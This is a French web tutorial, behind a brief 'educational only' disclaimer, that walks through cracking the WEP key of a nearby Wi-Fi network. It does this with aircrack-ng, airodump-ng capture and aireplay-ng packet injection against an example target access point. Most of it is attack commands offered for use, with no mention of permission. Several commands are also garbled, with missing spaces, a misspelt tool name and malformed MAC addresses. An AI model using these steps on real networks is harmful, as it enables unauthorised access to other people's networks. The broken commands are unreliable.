REMARQUE: Ce Tutoriel Est Uniquement À Des Fins Éducatives, Ne L’Utilisez Pas À Mauvais Escient, Nous N’Assumerons Aucune Responsabilité S’Il Est Mal Utilisé!

Exigences:

Voici ce dont vous auriez besoin pour casser une clé WEP:

1. Backtrack ou toute autre distribution Linux avec aircrack-ng installée

2. Un adaptateur Wifi capable d’injecter des paquets, Pour ce tutoriel, j’utiliserai Alfa AWUS036H qui est une carte très populaire et qui fonctionne bien avec Backtrack

Vous pouvez trouver des listes de cartes wifi compatibles ICI

Étape 1:

Connectez-vous à votre Backtrack linux et branchez l’adaptateur Wifi, puis ouvrez le nouveau consol et commencez à taper les commandes suivantes:

ifconfig wlan0 up



Ici wlan0 est le nom de la carte sans fil, il peut être différent pour votre case.To voir toutes les cartes connectées à votre système tapez simplement « iwconfig » ou vous pouvez le trouver en tapant « airmon-ng ».

Étape 2:



Vous devez mettre votre adaptateur sans fil en mode moniteur, pour ce faire tapez la commande suivante:

airmon-ng start (votre interface)

Exemple: airmon-ng start wlan0

Maintenant, lorsque la nouvelle interface mon0 sera créée, vous pouvez voir la nouvelle interface en tapant « iwconfig mon0 «

Étape 3:





Maintenant, vous devrez trouver le réseau WEP autour de vous, vous pouvez le faire en tapant la commande suivante:

airdump-ng mon0

Après avoir tapé le coomand vous verrez tout le WIFI disponible

Dans ceci, Bssid montre l’adresse mac de l’AP, CH montre le canal dans lequel AP est diffusé et Essid montre le nom diffusé par l’AP, Cipher montre le type de cryptage.

Recherchez le réseau protégé WEP dans ce tutoriel, nous prenons « pack » comme cible.

Étape 4:



Afin de carck le WEP, vous devrez capturer toutes les données de la cible dans un fichier.Pour ce faire, tapez la commande suivante et vous devez également accélérer le processus.

airodump-ng mon0-bssid-c(canal)-w(nom de fichier à enregistrer )

Dans mon cas, le canal est 6 et a bssid comme 00: 26: 75: 06: CF; C6 et je vais enregistrer les données capturées en tant que « wep ».

Étape 5:

Afin d’accélérer le taux de capture, ouvrez le nouveau terminal et tapez:

aireplay–ng-1 3-a (bssid de la cible) (interface)

dans mon cas:

aireplay-ng–1 3-a 00:26:75:06: CF; C6 mon0

tapez maintenant la commande suivante:

aireplay-ng-2-p 0841-c ff: ff: ff: ff: ff: ff-b(bssid de la cible) (interface)

et appuyez sur » y » lorsqu’on lui demande d’utiliser ce paquet.

dans mon cas :

aireplay-ng-2-p 0841-c ff: ff:ff:ff:ff-b 00:26:75:06:CF;C6) mon0

Étape 6:

Ouvrez un nouveau terminal et tapez

aircrack-ng-n 64-b (bssid) fichier enregistré

dans mon cas:

aircrack-ng-n 64-b00:26:75:06: CF; C6 wep

Une fois le craquage réussi, vous recevrez une clé, retirez simplement les deux-points entre la clé et utilisez-la.